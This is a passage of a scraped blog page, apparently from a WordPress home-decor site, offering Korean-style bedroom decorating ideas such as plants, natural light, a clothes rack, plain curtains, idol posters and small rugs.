https://olidhomes.com/wp-content/uploads/2021/03/cute-small-lamp-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Fresh Korean Bedroom Decors with Artificial Vines</h2>
<p>The most important decoration for the Korean bedroom is the plants. Decorating a Korean bedroom with plants will create a sweet look. The green color in plants also greatly affects the atmosphere and comfort of the bedroom. With plants in the bedroom, the room will feel fresher and calmer.</p>
<p>This Korean bedroom decors uses the wall as the main media for decoration. Artificial plants are the perfect decoration to use. The green color creeping up the wall will create a fresh and attractive spot. The walls also look prettier with the addition of string lights to the vines.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-731" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="artificial vines bedroom decors" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom-225x300.jpg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-731" src="https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom.jpg" alt="artificial vines bedroom decors" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/fresh-korean-bedroom-225x300.jpg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Placing The Bed in The Spot Exposed Sunlight</h2>
<p>If we look at the decorations above, we might conclude that a Korean bedroom looks cute, sweet, and simple. This is because the decorations used are related to nature, such as neutral colors, plants, and wood elements. It does not stop here, the Korean bedroom also takes <a href="https://olidhomes.com/2021/02/21/9-benefits-you-will-get-from-presenting-natural-lighting-to-your-home/" data-wpel-link="internal">advantage of natural lighting</a>.</p>
<p>Placing the bed in the spot exposed sunlight is a great decoration for a Korean bedroom. The sunlight will create a calm atmosphere in the bed. Not only that, the sunlight in the morning and evening makes the bed an aesthetic spot. You can use this as a place to take pictures.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-732" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20752'%3E%3C/svg%3E" alt="cozy korean bedroom" width="564" height="752" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom-225x300.jpg 225w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-732" src="https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom.jpg" alt="cozy korean bedroom" width="564" height="752" srcset="https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/korean-bedroom-225x300.jpg 225w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Long Wood Table as Workspace and Table Side</h2>
<p>There is nothing more interesting than using one piece of furniture for two functions. Like this Korean bedroom decoration. A long wooden table is placed right beside the bed. On the right side, you can make the long wood table a <a href="https://olidhomes.com/2021/02/19/comfortable-workspace-at-home/" data-wpel-link="internal">comfortable workspace</a>. And on the left side, the long wood table changes its function to the table-side.</p>
<p>Placing the table beside the bed is also an attractive decoration when you are lazy to get out of bed. You can put the laptop on the table and enjoy the Korean drama series lying on the bed. It will be both comfortable and enjoyable.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-733" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="comfortable korean bedroom" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-733" src="https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table.jpg" alt="comfortable korean bedroom" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/long-wood-table-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Simple Korean Bedroom Decors with Clothes Rack</h2>
<p>The average Korean bedroom tends to be cramped. Using a wardrobe in the bedroom will only make it narrower. Therefore, Korean people prefer to use a clothes rack as a place to put some of their clothes.</p>
<p>The use of clothes racks does not only function as a place to store clothes. You can also use this item as a decoration to make the Korean bedroom look simple and attractive.</p>
<p>Hanging clothes in beautiful colors is enough to make the bedroom look pretty. For perfect results, you can hang the bag on the side and put some of your favorite shoes on the bottom of the rack.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-734" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20613'%3E%3C/svg%3E" alt="simple clothes rack" width="500" height="613" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe.jpg 500w, https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe-245x300.jpg 245w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-734" src="https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe.jpg" alt="simple clothes rack" width="500" height="613" srcset="https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe.jpg 500w, https://olidhomes.com/wp-content/uploads/2021/03/open-wardrobe-245x300.jpg 245w" sizes="(max-width: 500px) 100vw, 500px" /></noscript></p>
<h2>Plain Curtain Korean Bedroom Decors</h2>
<p>Curtains are often not paid attention to, even tend to be abandoned. In fact, all items in the room have their respective roles in providing an attractive appearance.</p>
<p>Do you know why Korean bedrooms look so attractive to the eye? This is because everything in the Korean bedroom is considered in detail, including the use of curtains.</p>
<p>For the curtain itself, the Korean bedroom uses curtains without any motive to give them a cute minimalist look. However, if you want the bedroom to appear a little more cheerful, you can choose curtains with plaid motifs. Pastel curtains will make the bedroom look soft and calm.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-736" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20562'%3E%3C/svg%3E" alt="minimalist korean bedroom" width="563" height="562" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden.jpg 563w, https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden-150x150.jpg 150w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-736" src="https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden.jpg" alt="minimalist korean bedroom" width="563" height="562" srcset="https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden.jpg 563w, https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/plain-gorden-150x150.jpg 150w" sizes="(max-width: 563px) 100vw, 563px" /></noscript></p>
<h2>Idol Poster Wall Korean Bedroom Decors</h2>
<p>Who likes boybands or girl bands in Korea? If you are one of them, you can put a poster with a picture of the boyband or girl band that you like. By applying this decoration to the bedroom, the bedroom will be the most pleasant room.</p>
<p>Hang a poster on one side of the bedroom wall. Make one side of the wall as a place for you to idolize your idol. Or, you can also make the bed spot look attractive by hanging some posters on the wall near the bed.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-737" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="cute korean bedroom" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/poster.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/poster-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/poster-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/poster.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-737" src="https://olidhomes.com/wp-content/uploads/2021/03/poster.jpg" alt="cute korean bedroom" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/poster.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/poster-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/poster-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Small Floating Shelf as As Table-Side</h2>
<p>Using walls is the most powerful way to make a room look attractive without having to make it cramped.</p>
<p>If you feel that the table-side takes up space in your small bedroom, you can replace it with a small floating shelf. Hang this item on the wall near the bed. That way, you can take advantage of the floating wall shelf as a table-side.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-738" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="small spaces decorations" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-738" src="https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table.jpg" alt="small spaces decorations" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/small-floating-shelf-as-side-table-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Small Rug Korean Bedroom Decors</h2>
<p>Korean bedrooms tend to be simple and minimalist. If you feel that the bedroom looks so ordinary, you can decorate the bedroom with a small rug. Even though it is a simple item, a small rug can make a bedroom look different.</p>
<p>A small rug can also be used as a spot for you to relax. You can sit on it and read your favorite book there. That way, the bedroom will be so cozy.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-739" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20564'%3E%3C/svg%3E" alt="beautiful korean bedroom" width="564" height="564" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2021/03/small-rug.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/small-rug-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/small-rug-150x150.jpg 150w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2021/03/small-rug.jpg" /><noscript><img decoding="async" class="aligncenter size-full wp-image-739" src="https://olidhomes.com/wp-content/uploads/2021/03/small-rug.jpg" alt="beautiful korean bedroom" width="564" height="564" srcset="https://olidhomes.com/wp-content/uploads/2021/03/small-rug.jpg 564w, https://olidhomes.com/wp-content/uploads/2021/03/small-rug-300x300.jpg 300w, https://olidhomes.com/wp-content/uploads/2021/03/small-rug-150x150.jpg 150w" sizes="(max-width: 564px) 100vw, 564px" /></noscript></p>
<h2>Conclusion</h2>
<p>The minimalist and calm look of the Korean bedroom will feel more comfortable. Even the Korean bedroom can be the main place for you to relax and unwind. It&#8217;s not that difficult to have a Korean bedroom. By applying the right decorations, you can have a Korean bedroom that is cute and cozy. And in this article, we have provided Korean Bedroom Decor that can be your reference.</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://olidhomes.com/tag/beautiful-korean-bedroom/" data-wpel-link="internal">beautiful korean bedroom</a></li><li><a href="https://olidhomes.com/tag/comfortable-korean-bedroom-decors/" data-wpel-link="internal">comfortable korean bedroom decors</a></li><li><a href="https://olidhomes.com/tag/cosy-korean-bedroom/" data-wpel-link="internal">cosy korean bedroom</a></li><li><a href="https://olidhomes.com/tag/cute-korean-bedroom/" data-wpel-link="internal">cute korean bedroom</a></li><li><a href="https://olidhomes.com/tag/cute-korean-bedroom-decors/" data-wpel-link="internal">cute korean bedroom decors</a></li><li><a href="https://olidhomes.com/tag/korean-bedroom/" data-wpel-link="internal">korean bedroom</a></li><li><a href="https://olidhomes.com/tag/korean-bedroom-design/" data-wpel-link="internal">korean bedroom design</a></li><li><a href="https://olidhomes.com/tag/korean-bedroom-ideas/" data-wpel-link="internal">korean bedroom ideas</a></li><li><a href="https://olidhomes.com/tag/korean-bedroom-tips/" data-wpel-link="internal">korean bedroom tips</a></li><li><a href="https://olidhomes.com/tag/korean-interior-design/" data-wpel-link="internal">korean interior design</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Korean+Bedroom+Decors%3A+Bringing+Cute+and+Cosy+Look+to+The+Room&amp;url=https%3A%2F%2Folidhomes.com%2F2021%2F03%2F19%2F15-korean-bedroom-decors%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/&amp;media=https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg&amp;description=Korean bedroom decors are familiar for you who like watching Korean dramas. The minimalist with unique decor makes it look cute and cosy" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Korean+Bedroom+Decors%3A+Bringing+Cute+and+Cosy+Look+to+The+Room %0A%0A https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://olidhomes.com/2021/03/18/great-10-luxury-home-office-design-ideas/" data-wpel-link="internal">Great 10 Luxury Home Office Design Ideas</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://olidhomes.com/2021/03/19/10-neutral-colors-for-natural-interior-look/" data-wpel-link="internal">10 Neutral Colors For Natural Interior Look</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://olidhomes.com/author/letty-thalia/" aria-label="author-photo" data-wpel-link="internal"><img alt='Letty Thalia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Letty Thalia' src='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Letty Thalia"><meta itemprop="url" content="https://olidhomes.com/author/letty-thalia/"></span><meta itemprop="datePublished" content="2021-03-19T18:09:45+07:00"><meta itemprop="dateModified" content="2021-08-23T22:24:49+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidhomes.com/2021/03/19/15-korean-bedroom-decors/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"></span><meta itemprop="name" content="OlidHomes"></span><meta itemprop="headline " content="Korean Bedroom Decors: Bringing Cute and Cosy Look to The Room"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhomes.com/wp-content/uploads/2021/03/Korean-Bedroom-Decors-e1616151982423.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="600"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":724,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "281";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "94";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-218x150.jpeg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/"  rel="bookmark" class="td-image-wrap " title="Leather Lounge: A Timeless Choice for Any Living Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Leather Lounge: A Timeless Choice for Any Living Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Leather-Lounge-A-Timeless-Choice-for-Any-Living-Room-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Leather Lounge: A Timeless Choice for Any Living Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Leather-Lounge-A-Timeless-Choice-for-Any-Living-Room-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/" rel="bookmark" title="Leather Lounge: A Timeless Choice for Any Living Room" data-wpel-link="internal">Leather Lounge: A Timeless Choice for Any Living Room</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/03/19/15-korean-bedroom-decors/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='724' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fa6d8f14eb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="0"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
